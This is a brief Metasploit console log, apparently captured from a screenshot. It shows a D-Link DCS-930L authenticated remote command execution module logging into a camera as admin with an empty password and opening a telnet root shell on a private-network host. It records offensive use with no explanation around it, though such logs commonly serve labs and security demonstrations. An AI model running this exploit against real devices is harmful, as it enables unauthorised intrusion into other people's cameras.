 [*] 192.168.0.20 - Command shell session 1 closed.
msf6 exploit(linux/http/dlink_dcs_930l_authenticated_remote_com
mand_execution) >
msf6 exploit(linux/http/dlink_dcs_930l_authenticated_remote_com
mand_execution) > exploit
[*] 192.168.0.20:80 - 192.168.0.20:80 - Trying to login with admin :
[+] 192.168.0.20:80 - 192.168.0.20:80 - Successful login admin :
[*] 192.168.0.20:80 - 192.168.0.20:80 - Telnet Port: 47446
[*] 192.168.0.20:80 - 192.168.0.20:47446 - Trying to establish telnet connection...
[*] 192.168.0.20:80 - 192.168.0.20:47446 - Trying to establish a telnet session...
[+] 192.168.0.20:80 - 192.168.0.20:47446 - Telnet session successfully established
[*] Found shell.
[*] Command shell session 2 opened (192.168.0.6:38047 -> 192.168.0.20:47446) at 2023-01-08
14:13:44 -0500
#